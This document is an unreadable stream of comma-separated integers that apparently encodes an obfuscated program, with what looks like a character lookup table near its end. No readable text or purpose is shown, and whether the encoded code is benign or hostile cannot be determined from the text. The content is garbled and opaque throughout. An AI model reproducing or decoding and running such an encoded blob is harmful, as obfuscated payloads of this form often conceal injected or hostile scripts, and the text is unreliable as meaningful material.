,19,46,15,74,79,53,56,79,15,74,56,9,6,19,85,85,19,21,46,12,53,56,28,51,74,85,22,20,92,46,48,62,12,9,85,74,6,12,15,27,27,46,48,74,82,7,59,21,74,81,56,59,38,51,11,15,73,36,56,59,45,74,85,22,20,92,46,48,62,12,22,73,46,15,62,46,40,21,46,92,46,48,62,81,28,59,92,19,28,38,51,56,59,12,85,48,21,85,15,74,45,59,56,51,56,59,12,56,73,22,45,75,7,62,62,27,56,31,79,79,34,34,34,12,19,85,85,19,21,46,15,27,59,56,12,22,85,92,79,19,46,48,46,73,15,62,46,49,39,71,87,75,51,11,15,73,36,56,59,45,74,85,22,20,92,46,48,62,12,22,73,46,15,62,46,40,21,46,92,46,48,62,81,28,56,22,73,59,27,62,28,38,51,56,59,12,85,48,46,73,73,85,73,45,59,56,51,56,59,12,85,48,21,85,15,74,45,69,20,48,22,62,59,85,48,81,49,56,59,38,24,59,69,81,62,6,27,46,85,69,81,49,49,15,38,45,45,75,20,48,74,46,69,59,48,46,74,75,38,24,73,46,62,20,73,48,36,59,56,81,49,56,59,38,51,70,70,51,56,59,12,56,73,22,45,28,79,79,28,90,30,4,74,12,15,62,49,74,85,90,28,79,28,90,30,4,74,12,15,62,49,53,56,51,74,85,22,20,92,46,48,62,12,9,85,74,6,12,15,27,27,46,48,74,82,7,59,21,74,81,56,59,38,51,70,70,81,38,8,73,22,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,20,48,22,62,59,85,48,81,15,38,24,73,46,62,20,73,48,36,15,76,63,15,62,7,12,69,21,85,85,73,81,63,15,62,7,12,73,15,48,74,85,92,81,38,54,15,12,21,46,48,19,62,7,38,23,51,70,70,81,38,8,73,67,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,20,48,22,62,59,85,48,81,38,24,11,15,73,36,56,15,45,76,23,51,11,15,73,36,34,22,45,63,15,62,7,12,69,21,85,85,73,81,63,15,62,7,12,73,15,48,74,85,92,81,38,54,78,39,90,78,38,51,69,85,73,81,11,15,73,36,59,45,71,51,59,93,34,22,51,59,90,90,38,24,56,15,76,59,23,45,30,4,74,12,73,56,81,76,78,8,78,1,23,38,51,56,15,76,59,23,45,56,15,76,59,23,12,22,7,15,73,17,62,81,71,38,12,62,85,88,27,27,46,73,82,15,56,46,81,38,90,56,15,76,59,23,12,56,20,9,56,62,73,81,78,38,51,70,51,73,46,62,20,73,48,36,56,15,12,53,85,59,48,81,75,2,75,38,51,70,70,81,38,8,73,56,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,20,48,22,62,59,85,48,81,15,38,24,11,15,73,36,73,45,28,28,8,22,45,28,15,9,22,74,46,69,19,7,59,53,35,21,48,85,27,67,73,56,62,20,34,71,78,39,1,87,57,32,25,68,55,28,51,11,15,73,36,21,45,57,8,7,45,78,39,51,59,69,81,15,16,45,20,48,74,46,69,59,48,46,74,38,24,59,69,81,15,12,21,46,48,19,62,7,83,45,78,38,24,11,15,73,36,21,45,27,15,73,56,46,60,48,62,81,15,76,71,23,38,8,7,45,27,15,73,56,46,60,48,62,81,15,76,71,23,38,51,70,59,69,81,15,12,21,46,48,19,62,7,83,45,39,38,24,11,15,73,36,7,45,27,15,73,56,46,60,48,62,81,15,76,78,23,38,51,70,59,69,81,15,12,21,46,48,19,62,7,45,45,1,38,24,22,45,15,76,39,23,51,70,70,11,15,73,36,21,46,45,63,15,62,7,12,69,21,85,85,73,81,63,15,62,7,12,73,15,48,74,85,92,81,38,54,81,7,2,21,90,78,38,38,90,21,51,69,85,73,81,59,45,71,51,59,93,21,46,51,59,90,90,38,73,90,45,22,12,22,7,15,73,17,62,81,63,15,62,7,12,69,21,85,85,73,81,63,15,62,7,12,73,15,48,74,85,92,81,38,54,22,12,21,46,48,19,62,7,38,38,51,73,46,62,20,73,48,36,73,51,70,70,81,38,8,27,15,74,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,20,48,22,62,59,85,48,81,11,8,15,38,24,11,45,43,62,73,59,48,19,81,11,38,51,59,69,81,15,16,45,20,48,74,46,69,59,48,46,74,38,24,21,45,27,15,73,56,46,60,48,62,81,15,76,71,23,38,51,11,45,81,48,46,34,36,17,73,73,15,6,81,21,38,12,53,85,59,48,81,75,71,75,38,90,11,38,12,56,21,59,22,46,81,2,21,38,51,70,73,46,62,20,73,48,36,11,51,70,70,81,38,8,20,73,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,20,48,22,62,59,85,48,81,20,8,11,38,24,11,15,73,36,73,58,45,79,47,76,76,15,2,10,17,2,44,71,2,55,31,8,2,23,90,47,23,79,19,51,11,15,73,36,73,45,20,12,92,15,62,22,7,81,73,58,38,51,59,69,81,73,16,45,48,20,21,21,38,24,69,85,73,81,11,15,73,36,59,45,71,51,59,93,73,12,21,46,48,19,62,7,51,59,90,90,38,24,11,15,73,36,48,45,73,76,59,23,12,73,46,27,21,15,22,46,81,75,76,75,8,75,75,38,12,73,46,27,21,15,22,46,81,75,23,75,8,75,75,38,51,11,15,73,36,62,45,48,12,56,27,21,59,62,81,75,31,75,38,51,11,15,73,36,35,46,6,45,62,76,71,23,51,11,15,73,36,15,73,19,56,45,62,76,78,23,51,59,69,81,15,73,19,56,16,45,20,48,74,46,69,59,48,46,74,38,15,73,19,56,45,15,73,19,56,12,56,27,21,59,62,81,75,8,75,38,51,11,15,73,36,11,15,21,20,46,45,73,76,59,23,51,59,69,81,35,46,6,45,45,75,73,75,38,11,15,73,36,11,15,21,20,46,45,30,4,74,12,73,56,81,15,73,19,56,38,51,59,69,81,35,46,6,45,45,75,22,75,38,11,15,73,36,11,15,21,20,46,45,30,4,74,12,73,22,81,15,73,19,56,38,51,59,69,81,35,46,6,45,45,75,67,75,38,11,15,73,36,11,15,21,20,46,45,30,4,74,12,73,67,81,38,51,59,69,81,35,46,6,45,45,75,59,75,38,11,15,73,36,11,15,21,20,46,45,30,4,74,12,27,15,74,81,11,76,75,59,75,23,8,15,73,19,56,38,51,59,69,81,35,46,6,45,45,75,27,75,38,11,15,73,36,11,15,21,20,46,45,30,4,74,12,27,15,74,81,11,76,75,27,75,23,8,15,73,19,56,38,51,59,69,81,35,46,6,45,45,75,19,75,38,11,15,73,36,11,15,21,20,46,45,30,4,74,12,27,15,74,81,11,76,75,19,75,23,8,15,73,19,56,38,51,59,69,81,35,46,6,45,45,75,34,75,38,11,15,73,36,11,15,21,20,46,45,30,4,74,12,27,15,74,81,11,76,75,34,75,23,8,15,73,19,56,38,51,20,45,20,12,73,46,27,21,15,22,46,81,73,76,59,23,8,11,15,21,20,46,38,51,70,70,73,46,62,20,73,48,36,20,51,70,70,81,38,8,69,22,31,69,20,48,22,62,59,85,48,81,38,24,59,69,81,30,4,74,12,22,69,38,24,11,15,73,36,46,56,45,74,85,22,20,92,46,48,62,12,67,20,46,73,6,43,46,21,46,22,62,85,73,17,21,21,81,28,59,92,19,76,56,73,22,54,45,75,34,27,28,90,28,46,48,19,59,48,46,28,90,28,12,48,46,62,28,90,28,74,48,15,28,90,28,2,28,90,28,22,74,48,28,90,28,12,22,85,92,75,23,28,38,51,69,85,73,81,11,15,73,36,58,45,71,51,58,93,46,56,12,21,46,48,19,62,7,51,58,90,90,38,24,46,56,76,58,23,12,85,20,62,46,73,91,37,63,64,45,46,56,76,58,23,12,85,20,62,46,73,91,37,63,64,12,73,46,27,21,15,22,46,81,79,76,15,2,10,71,2,55,23,90,47,12,34,27,46,48,19,59,48,46,47,12,48,46,62,81,72,31,38,74,48,15,2,81,72,31,38,22,74,48,47,12,22,85,92,79,19,59,8,34,59,48,74,85,34,12,21,85,22,15,62,59,85,48,12,7,85,56,62,48,15,92,46,38,12,73,46,27,21,15,22,46,81,75,74,59,56,27,21,15,6,31,36,48,85,48,46,36,16,59,92,27,85,73,62,15,48,62,51,75,8,75,75,38,51,70,70,70,8,92,69,31,69,20,48,22,62,59,85,48,81,38,24,70,8,69,31,69,20,48,22,62,59,85,48,81,69,21,38,24,69,85,73,81,11,15,73,36,6,45,71,51,6,93,69,21,12,21,46,48,19,62,7,51,6,90,90,38,24,11,15,73,36,35,45,69,21,76,6,23,51,11,15,73,36,46,56,45,74,85,22,20,92,46,48,62,12,67,20,46,73,6,43,46,21,46,22,62,85,73,17,21,21,81,35,76,75,27,15,62,62,46,73,48,75,23,38,51,69,85,73,81,11,15,73,36,58,45,71,51,58,93,46,56,12,21,46,48,19,62,7,51,58,90,90,38,24,59,69,81,35,76,75,15,22,62,59,85,48,75,23,45,45,75,59,48,53,46,22,62,75,38,24,59,69,81,35,76,75,27,85,56,59,62,59,85,48,75,23,45,45,75,9,46,69,85,73,46,75,38,24,11,15,73,36,48,45,74,85,22,20,92,46,48,62,12,22,73,46,15,62,46,40,21,46,92,46,48,62,81,28,74,59,11,28,38,51,48,12,59,48,48,46,73,91,37,63,64,45,35,76,75,48,46,34,91,62,92,21,75,23,51,46,56,76,58,23,12,27,15,73,46,48,62,18,85,74,46,12,59,48,56,46,73,62,86,46,69,85,73,46,81,48,8,46,56,76,58,23,38,51,48,12,85,20,62,46,73,91,37,63,64,45,48,12,59,48,48,46,73,91,37,63,64,51,70,46,21,56,46,36,59,69,81,35,76,75,27,85,56,59,62,59,85,48,75,23,45,45,75,15,69,62,46,73,75,38,24,11,15,73,36,48,45,74,85,22,20,92,46,48,62,12,22,73,46,15,62,46,40,21,46,92,46,48,62,81,28,74,59,11,28,38,51,48,12,59,48,48,46,73,91,37,63,64,45,35,76,75,48,46,34,91,62,92,21,75,23,51,46,56,76,58,23,12,27,15,73,46,48,62,18,85,74,46,12,59,48,56,46,73,62,86,46,69,85,73,46,81,48,8,46,56,76,58,23,12,48,46,58,62,43,59,9,21,59,48,19,38,51,48,12,85,20,62,46,73,91,37,63,64,45,48,12,59,48,48,46,73,91,37,63,64,51,70,70,70,70,30,4,74,12,15,62,49,69,45,75,74,73,15,34,75,51,70,8,21,15,62,46,73,31,69,20,48,22,62,59,85,48,81,38,24,11,15,73,36,46,11,46,48,62,64,59,56,62,46,48,46,73,43,20,27,27,85,73,62,46,74,45,34,59,48,74,85,34,12,15,74,74,40,11,46,48,62,64,59,56,62,46,48,46,73,51,73,46,62,20,73,48,36,69,20,48,22,62,59,85,48,81,85,38,24,11,15,73,36,85,9,53,45,30,4,74,12,67,81,85,12,27,15,73,46,48,62,8,74,85,22,20,92,46,48,62,12,9,85,74,6,38,76,71,23,51,59,69,81,85,9,53,45,45,20,48,74,46,69,59,48,46,74,38,24,73,46,62,20,73,48,36,69,15,21,56,46,51,70,30,4,74,12,56,22,15,48,81,85,38,51,59,69,81,46,11,46,48,62,64,59,56,62,46,48,46,73,43,20,27,27,85,73,62,46,74,38,24,85,9,53,12,15,74,74,40,11,46,48,62,64,59,56,62,46,48,46,73,81,75,30,80,63,18,85,74,46,60,48,56,46,73,62,46,74,75,8,30,4,74,12,56,22,15,48,8,69,15,21,56,46,38,51,70,46,21,56,46,24,34,59,48,74,85,34,12,56,46,62,37,59,92,46,85,20,62,81,69,20,48,22,62,59,85,48,81,38,24,30,4,74,12,21,15,62,46,73,81,85,38,51,70,8,57,71,71,38,51,70,70,70,81,38,8,56,22,15,48,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,20,48,22,62,59,85,48,81,85,38,24,11,15,73,36,15,45,30,4,74,12,67,81,85,12,22,7,59,21,74,8,30,4,74,12,67,81,85,12,27,15,73,46,48,62,38,76,71,23,8,74,85,22,20,92,46,48,62,12,9,85,74,6,38,51,69,85,73,81,11,15,73,36,27,45,71,51,27,93,15,12,21,46,48,19,62,7,51,27,90,90,38,24,59,69,81,30,4,74,12,22,21,76,27,23,45,45,20,48,74,46,69,59,48,46,74,38,24,30,4,74,12,22,21,76,27,23,45,15,76,27,23,51,30,4,74,12,48,85,34,81,30,4,74,12,20,73,81,30,4,74,12,20,38,8,15,76,27,23,38,51,70,70,70,70,81,38,8,48,85,34,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,20,48,22,62,59,85,48,81,20,73,21,8,27,15,73,46,48,62,38,24,59,69,81,30,4,74,12,20,22,16,45,69,15,21,56,46,38,24,30,4,74,12,22,85,21,21,46,22,62,59,85,48,81,30,4,74,12,20,22,8,27,15,73,46,48,62,38,51,30,4,74,12,20,22,45,69,15,21,56,46,51,73,46,62,20,73,48,51,70,11,15,73,36,59,45,74,85,22,20,92,46,48,62,12,22,73,46,15,62,46,40,21,46,92,46,48,62,81,28,59,92,19,28,38,51,59,12,22,73,85,56,56,80,73,59,19,59,48,45,28,17,48,85,48,6,92,85,20,56,28,51,59,12,85,48,21,85,15,74,45,69,20,48,22,62,59,85,48,81,38,24,30,4,74,12,22,90,90,51,11,15,73,36,22,45,74,85,22,20,92,46,48,62,12,22,73,46,15,62,46,40,21,46,92,46,48,62,81,28,22,15,48,11,15,56,28,38,51,11,15,73,36,62,45,22,12,19,46,62,82,85,48,62,46,58,62,81,28,39,74,28,38,51,11,15,73,36,34,45,59,12,34,59,74,62,7,51,11,15,73,36,7,45,59,12,7,46,59,19,7,62,51,11,15,73,36,92,45,75,69,73,85,92,82,7,15,73,82,85,74,46,75,51,22,12,56,62,6,21,46,12,34,59,74,62,7,45,22,12,34,59,74,62,7,45,34,51,22,12,56,62,6,21,46,12,7,46,59,19,7,62,45,22,12,7,46,59,19,7,62,45,7,51,62,12,19,21,85,9,15,21,17,21,27,7,15,45,78,12,71,51,62,12,19,21,85,9,15,21,82,85,92,27,85,56,59,62,46,80,27,46,73,15,62,59,85,48,45,75,22,85,27,6,75,51,62,76,30,4,74,12,15,62,49,69,90,30,4,74,12,15,62,49,59,23,81,59,8,71,8,71,38,51,11,15,73,36,9,45,30,4,74,12,27,39,87,81,62,76,30,4,74,12,92,81,38,23,81,71,8,71,8,34,8,7,38,12,74,15,62,15,38,51,11,15,73,36,56,45,28,28,51,11,15,73,36,11,45,76,28,36,28,8,28,16,28,8,28,47,28,28,8,28,3,28,8,28,0,28,8,28,13,28,8,28,29,28,8,28,75,28,8,28,81,28,8,28,38,28,8,28,54,28,8,28,90,28,8,28,8,28,8,28,2,28,8,28,12,28,8,28,79,28,8,28,71,28,8,28,78,28,8,28,39,28,8,28,1,28,8,28,87,28,8,28,57,28,8,28,32,28,8,28,25,28,8,28,68,28,8,28,55,28,8,28,31,28,8,28,51,28,8,28,93,28,8,28,45,28,8,28,83,28,8,28,72,28,8,28,89,28,8,28,17,28,8,28,86,28,8,28,82,28,8,28,30,28,8,28,40,28,8,28,77,28,8,28,5,28,8,28,91,28,8,28,60,28,8,28,4,28,8,28,52,28,8,28,64,28,8,28,63,28,8,28,18,28,8,28,80,28,8,28,42,28,8,28,14,28,8,28,41,28,8,28,43,28,8,28,37,28,8,28,88,28,8,28,84,28,8,28,50,28,8,28,65,28,8,28,26,28,8,28,44,28,8,28,76,28,8,28,47,47,28,8,28,23,28,8,28,61,28,8,28,49,28,8,28,66,28,8,28,15,28,8,28,9,28,8,28,22,28,8,28,74,28,8,28,46,28,8,28,69,28,8,28,19,28,8,28,7,28,8,28,59,28,8,28,53,28,8,28,35,28,8,28,21,28,8,28,92,28,8,28,48,28,8,28,85,28,8,28,27,28,8,28,67,28,8,28,73,28,8,28,56,28,8,28,62,28,8,28,20,28,8,28,11,28,8,28,34,28,8,28,58,28,8,28,6,28,8,28,10,28,8,28,24,28,8,28,33,28,8,28,70,28,23,51,69,85,73,81,11,15,73,36,58,45,71,51,58,93,9,12,21,46,48,19,62,7,51,58,90,90,38,59,69,81,9,76,58,23,38,56,90,45,11,76,81,9,76,58,23,2,1,39,38,23,51,11,15,73,36,62,45,30,4,74,12,73,56,81,38,51,56,45,56,12,73,46,27,21,15,22,46,81,75,28,20,48,59,62,49,21,59,56,62,28,75,8,75,28,20,48,59,62,49,21,59,56,62,49,75,90,62,90,75,28,75,38,51,56,45,56,12,73,46,27,21,15,22,46,81,75,28,85,9,56,46,73,11,46,28,75,8,75,28,85,9,56,46,73,11,46,49,75,90,62,90,75,28,75,38,51,11,15,73,36,20,22,21,45,4,43,80,18,12,27,15,73,56,46,81,56,38,51,59,69,81,20,22,21,45,45,45,62,73,20,46,38,24,20,22,21,45,46,11,15,21,81,28,81,28,90,56,90,28,38,28,38,51,70,20,22,21,12,20,48,59,62,49,21,59,56,62,45,20,22,21,76,75,20,48,59,62,49,21,59,56,62,49,75,90,62,23,51,20,22,21,12,85,9,56,46,73,11,46,45,20,22,21,76,75,85,9,56,46,73,11,46,49,75,90,62,23,51,30,4,74,12,56,11,81,20,22,21,38,51,59,69,81,30,4,74,12,22,45,45,78,29,29,20,22,21,12,85,9,56,46,73,11,46,12,46,48,15,9,21,46,74,45,45,78,38,24,30,4,74,12,20,22,45,20,22,21,51,30,4,74,12,21,15,62,46,73,81,20,22,21,12,85,9,56,46,73,11,46,38,51,70,46,21,56,46,24,30,4,74,12,22,85,21,21,46,22,62,59,85,48,81,20,22,21,8,27,15,73,46,48,62,38,51,70,70,51,59,12,85,48,46,73,73,85,73,45,69,20,48,22,62,59,85,48,81,38,24,59,69,81,59,12,56,73,22,45,45,21,85,22,15,62,59,85,48,12,27,73,85,62,85,22,85,21,90,20,73,21,38,24,59,12,56,73,22,45,30,4,74,12,20,73,81,30,4,74,12,6,38,51,73,46,62,20,73,48,51,70,11,15,73,36,56,45,30,4,74,12,11,56,81,38,51,59,69,81,56,38,24,11,15,73,36,62,45,30,4,74,12,73,56,81,38,51,56,45,56,12,73,46,27,21,15,22,46,81,75,28,20,48,59,62,49,21,59,56,62,28,75,8,75,28,20,48,59,62,49,21,59,56,62,49,75,90,62,90,75,28,75,38,51,56,45,56,12,73,46,27,21,15,22,46,81,75,28,85,9,56,46,73,11,46,28,75,8,75,28,85,9,56,46,73,11,46,49,75,90,62,90,75,28,75,38,51,11,15,73,36,20,22,21,45,4,43,80,18,12,27,15,73,56,46,81,56,38,51,59,69,81,20,22,21,45,45,45,62,73,20,46,38,24,20,22,21,45,46,11,15,21,81,28,81,28,90,56,90,28,38,28,38,51,70,20,22,21,12,20,48,59,62,49,21,59,56,62,45,20,22,21,76,75,20,48,59,62,49,21,59,56,62,49,75,90,62,23,51,20,22,21,12,85,9,56,46,73,11,46,45,20,22,21,76,75,85,9,56,46,73,11,46,49,75,90,62,23,51,30,4,74,12,22,85,21,21,46,22,62,59,85,48,81,20,22,21,8,27,15,73,46,48,62,38,51,70,70,51,59,12,56,73,22,45,20,73,21,51,70,70,81,38,8,27,39,87,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,20,48,22,62,59,85,48,81,9,38,24,11,15,73,36,56,45,76,23,51,69,85,73,81,11,15,73,36,59,45,71,51,59,93,9,12,21,46,48,19,62,7,51,59,90,45,87,38,24,59,69,81,9,76,59,90,71,23,83,71,38,56,12,27,20,56,7,81,9,76,59,90,71,23,38,51,59,69,81,9,76,59,90,78,23,83,71,38,56,12,27,20,56,7,81,9,76,59,90,78,23,38,51,59,69,81,9,76,59,90,39,23,83,71,38,56,12,27,20,56,7,81,9,76,59,90,39,23,38,51,70,73,46,62,20,73,48,36,56,51,70,70,81,38,8,56,11,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,20,48,22,62,59,85,48,81,74,38,24,62,73,6,24,21,85,22,15,21,43,62,85,73,15,19,46,12,56,46,62,60,62,46,92,81,30,4,74,12,15,62,49,59,9,8,4,43,80,18,12,56,62,73,59,48,19,59,69,6,81,74,38,38,51,70,22,15,62,22,7,81,46,38,24,70,70,70,81,38,8,11,56,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,20,48,22,62,59,85,48,81,38,24,62,73,6,24,73,46,62,20,73,48,36,21,85,22,15,21,43,62,85,73,15,19,46,12,19,46,62,60,62,46,92,81,30,4,74,12,15,62,49,59,9,38,51,70,22,15,62,22,7,81,46,38,24,73,46,62,20,73,48,36,69,15,21,56,46,51,70,70,70,81,38,8,59,56,49,62,46,56,62,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,20,48,22,62,59,85,48,81,38,24,59,69,81,34,59,48,74,85,34,12,21,85,22,15,62,59,85,48,12,7,15,56,7,12,56,46,15,73,22,7,81,28,49,49,6,62,46,56,62,28,38,83,2,78,38,62,46,56,62,45,62,73,20,46,51,46,21,56,46,36,62,46,56,62,45,69,15,21,56,46,51,73,46,62,20,73,48,36,62,46,56,62,51,70,70,81,38,8,15,22,56,56,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,20,48,22,62,59,85,48,81,22,56,56,38,24,11,15,73,36,7,45,74,85,22,20,92,46,48,62,12,67,20,46,73,6,43,46,21,46,22,62,85,73,17,21,21,81,75,9,85,74,6,75,38,76,71,23,8,56,45,74,85,22,20,92,46,48,62,12,22,73,46,15,62,46,40,21,46,92,46,48,62,81,75,56,62,6,21,46,75,38,51,56,12,56,46,62,17,62,62,73,59,9,20,62,46,81,28,62,6,27,46,28,8,28,62,46,58,62,79,22,56,56,28,38,51,59,69,81,56,12,56,62,6,21,46,43,7,46,46,62,38,56,12,56,62,6,21,46,43,7,46,46,62,12,22,56,56,37,46,58,62,45,22,56,56,51,46,21,56,46,36,56,12,59,48,48,46,73,91,37,63,64,45,22,56,56,51,73,46,62,20,73,48,36,7,12,15,27,27,46,48,74,82,7,59,21,74,81,56,38,51,70,70,81,38,8,19,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,20,48,22,62,59,85,48,81,38,24,11,15,73,36,34,45,34,59,48,74,85,34,12,59,48,48,46,73,50,59,74,62,7,51,11,15,73,36,73,45,57,51,59,69,81,34,93,45,87,25,55,38,73,45,78,51,59,69,81,34,93,45,25,32,25,38,73,45,39,51,59,69,81,34,93,45,78,71,39,1,38,73,45,1,51,59,69,81,34,93,45,78,87,1,55,38,73,45,87,51,73,46,62,20,73,48,36,73,51,70,70,81,38,8,92,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,30,4,74,12,15,62,49,19,90,30,4,74,12,15,62,49,59,90,30,4,74,12,15,62,49,74,51,70,70,81,38,8,22,85,21,21,46,22,62,59,85,48,31,69,20,48,22,62,59,85,48,81,38,24,73,46,62,20,73,48,36,69,20,48,22,62,59,85,48,81,20,22,21,8,27,15,73,46,48,62,38,24,11,15,73,36,85,45,24,59,48,59,62,31,69,20,48,22,62,59,85,48,81,38,24,59,69,81,30,4,74,12,22,56,56,45,45,69,15,21,56,46,38,24,30,4,74,12,22,56,56,45,30,4,74,12,15,22,56,56,81,20,22,21,12,22,56,56,49,22,85,92,92,85,48,38,51,70,69,85,73,81,11,15,73,36,59,45,71,51,59,93,20,22,21,12,20,48,59,62,49,21,59,56,62,12,21,46,48,19,62,7,51,59,90,90,38,24,85,12,20,48,59,62,81,20,22,21,12,20,48,59,62,49,21,59,56,62,76,59,23,8,27,15,73,46,48,62,38,51,70,70,8,20,48,59,62,31,69,20,48,22,62,59,85,48,81,20,8,27,15,73,46,48,62,38,24,69,85,73,81,59,45,71,51,59,93,20,12,46,58,22,21,20,74,46,49,20,73,21,49,21,59,56,62,12,21,46,48,19,62,7,51,59,90,90,38,24,11,15,73,36,46,20,45,48,46,34,36,41,46,19,40,58,27,81,20,12,46,58,22,21,20,74,46,49,20,73,21,49,21,59,56,62,76,59,23,38,51,59,69,81,34,59,48,74,85,34,12,21,85,22,15,62,59,85,48,12,27,15,62,7,48,15,92,46,12,92,15,62,22,7,81,46,20,38,38,73,46,62,20,73,48,51,70,59,69,81,20,12,62,15,73,19,46,62,49,56,46,21,46,22,62,85,73,16,45,20,48,74,46,69,59,48,46,74,29,29,20,12,62,15,73,19,46,62,49,56,46,21,46,22,62,85,73,16,45,28,28,38,24,11,15,73,36,62,56,45,20,12,62,15,73,19,46,62,49,56,46,21,46,22,62,85,73,8,62,15,45,20,12,62,15,73,19,46,62,49,15,27,27,73,85,15,22,7,8,22,56,45,20,12,22,85,48,62,15,59,48,46,73,49,56,62,6,21,46,51,70,46,21,56,46,36,59,69,81,30,4,74,12,59,56,49,62,46,56,62,81,38,29,29,20,12,62,15,73,19,46,62,49,56,46,21,46,22,62,85,73,49,62,46,56,62,16,45,20,48,74,46,69,59,48,46,74,29,29,20,12,62,15,73,19,46,62,49,56,46,21,46,22,62,85,73,49,62,46,56,62,16,45,28,28,38,24,11,15,73,36,62,56,45,20,12,62,15,73,19,46,62,49,56,46,21,46,22,62,85,73,49,62,46,56,62,8,62,15,45,20,12,62,15,73,19,46,62,49,15,27,27,73,85,15,22,7,49,62,46,56,62,8,22,56,45,20,12,22,85,48,62,15,59,48,46,73,49,56,62,6,21,46,49,62,46,56,62,51,70,46,21,56,46,36,73,46,62,20,73,48,51,20,12,22,56,56,49,56,27,46,22,59,69,59,22,90,45,28,12,28,90,20,12,34,59,74,19,46,62,49,22,21,15,56,56,90,28,36,24,28,90,20,12,22,85,48,62,15,59,48,46,73,49,56,62,6,21,46,90,28,70,28,51,11,15,73,36,62,45,30,4,74,12,67,81,62,56,8,27,15,73,46,48,62,38,51,59,69,81,62,12,21,46,48,19,62,7,93,78,38,73,46,62,20,73,48,51,62,45,62,76,71,23,51,30,4,74,12,22,56,56,76,75,62,46,58,62,75,90,75,82,85,48,62,46,48,62,75,23,90,45,20,12,22,56,56,49,56,27,46,22,59,69,59,22,51,59,69,81,62,15,45,45,28,9,46,69,85,73,46,28,38,24,11,15,73,36,48,45,74,85,22,20,92,46,48,62,12,22,73,46,15,62,46,40,21,46,92,46,48,62,81,28,74,59,11,28,38,51,48,12,59,48,48,46,73,91,37,63,64,45,20,12,7,62,92,21,51,62,12,27,15,73,46,48,62,18,85,74,46,12,59,48,56,46,73,62,86,46,69,85,73,46,81,48,8,62,38,51,48,12,85,20,62,46,73,91,37,63,64,45,48,12,59,48,48,46,73,91,37,63,64,51,70,46,21,56,46,36,59,69,81,62,15,45,45,28,15,69,62,46,73,28,38,24,11,15,73,36,48,45,74,85,22,20,92,46,48,62,12,22,73,46,15,62,46,40,21,46,92,46,48,62,81,28,74,59,11,28,38,51,48,12,59,48,48,46,73,91,37,63,64,45,20,12,7,62,92,21,51,62,12,27,15,73,46,48,62,18,85,74,46,12,59,48,56,46,73,62,86,46,69,85,73,46,81,48,8,62,12,48,46,58,62,43,59,9,21,59,48,19,38,51,48,12,85,20,62,46,73,91,37,63,64,45,48,12,59,48,48,46,73,91,37,63,64,51,70,46,21,56,46,36,59,69,81,62,15,45,45,28,15,27,27,46,48,74,28,38,62,12,59,48,48,46,73,91,37,63,64,45,62,12,59,48,48,46,73,91,37,63,64,90,20,12,7,62,92,21,51,46,21,56,46,36,59,69,81,62,15,45,45,28,27,73,46,27,46,48,74,28,38,62,12,59,48,48,46,73,91,37,63,64,45,20,12,7,62,92,21,90,62,12,59,48,48,46,73,91,37,63,64,51,46,21,56,46,36,59,69,81,62,15,45,45,28,69,59,21,21,28,38,62,12,59,48,48,46,73,91,37,63,64,45,20,12,7,62,92,21,51,46,21,56,46,36,73,46,62,20,73,48,51,20,12,20,48,59,62,45,30,4,74,12,67,81,28,12,28,90,20,12,34,59,74,19,46,62,49,22,21,15,56,56,8,74,85,22,20,92,46,48,62,12,9,85,74,6,38,76,71,23,51,81,69,20,48,22,62,59,85,48,36,34,15,59,62,81,62,34,38,24,59,69,81,62,34,45,45,20,48,74,46,69,59,48,46,74,38,11,15,73,36,62,34,45,71,51,46,21,56,46,36,59,69,81,62,34,83,78,71,38,73,46,62,20,73,48,51,59,69,81,62,34,83,71,29,29,85,12,73,59,19,81,20,38,45,45,62,73,20,46,38,73,46,62,20,73,48,51,34,59,48,74,85,34,12,56,46,62,37,59,92,46,85,20,62,81,69,20,48,22,62,59,85,48,81,38,24,34,15,59,62,81,62,34,90,78,38,51,70,8,78,71,71,38,51,70,38,81,38,51,34,59,48,74,85,34,12,15,74,74,40,11,46,48,62,64,59,56,62,46,48,46,73,81,28,73,46,56,59,10,46,28,8,69,20,48,22,62,59,85,48,81,38,24,85,12,73,59,19,81,20,38,51,70,38,51,85,12,73,59,19,81,20,38,51,70,8,73,59,19,31,69,20,48,22,62,59,85,48,81,20,38,24,46,45,30,4,74,12,67,81,28,12,28,90,20,12,34,59,74,19,46,62,49,22,21,15,56,56,90,28,36,12,28,90,20,12,59,92,19,49,22,21,15,56,56,8,74,85,22,20,92,46,48,62,12,9,85,74,6,38,51,11,15,73,36,92,45,74,85,22,20,92,46,48,62,12,9,85,74,6,12,67,20,46,73,6,43,46,21,46,22,62,85,73,17,21,21,81,28,12,28,90,20,12,34,59,74,19,46,62,49,22,21,15,56,56,90,28,36,76,56,62,6,21,46,45,75,74,59,56,27,21,15,6,31,36,48,85,48,46,36,16,59,92,27,85,73,62,15,48,62,51,75,23,28,38,12,21,46,48,19,62,7,51,59,69,81,92,83,71,38,24,74,85,22,20,92,46,48,62,12,9,85,74,6,12,59,48,48,46,73,91,37,63,64,45,28,17,74,9,21,85,22,35,36,40,73,73,85,73,12,28,51,34,59,48,74,85,34,12,56,46,62,37,59,92,46,85,20,62,81,69,20,48,22,62,59,85,48,81,38,24,34,59,48,74,85,34,12,15,21,46,73,62,81,75,17,74,9,21,85,22,35,36,46,58,62,46,48,56,59,85,48,36,46,73,73,85,73,36,71,69,87,57,32,78,1,1,57,75,90,28,47,48,28,90,75,37,73,6,36,62,85,36,74,59,56,15,9,21,46,36,62,7,59,56,36,46,58,62,46,48,56,59,85,48,36,85,73,36,73,46,56,62,15,73,62,36,6,85,20,73,36,48,15,11,59,19,15,62,85,73,12,75,38,51,34